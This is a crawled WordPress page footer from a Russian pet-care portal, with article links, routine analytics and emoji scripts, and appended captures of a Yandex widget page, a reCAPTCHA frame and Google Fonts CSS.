col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=0d8dbe6f4fac7b9ddfe505f9ff9c4a2dcd45dbc2
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="tZNIDoHR8ELigQdTgmQpIg=="></script>

                <script type="text/javascript" nonce="tZNIDoHR8ELigQdTgmQpIg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769717394195\u002F6d56063dab55d7c30b45a2708c490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qNIGgKCB_QtskTgCXzeizg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769717394833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&ver=1.3.2
body_size: 212
content:
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/muli/v34/7Auwp_0qiz-afT3GLQjUwkQ1OQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/muli/v34/7Auwp_0qiz-afTzGLQjUwkQ1OQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/muli/v34/7Auwp_0qiz-afTLGLQjUwkQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/muli/v34/7Auwp_0qiz-afT3GLQjUwkQ1OQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/muli/v34/7Auwp_0qiz-afTzGLQjUwkQ1OQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/muli/v34/7Auwp_0qiz-afTLGLQjUwkQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/muli/v34/7Auwp_0qiz-afT3GLQjUwkQ1OQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/muli/v34/7Auwp_0qiz-afTzGLQjUwkQ1OQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/muli/v34/7Auwp_0qiz-afTLGLQjUwkQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
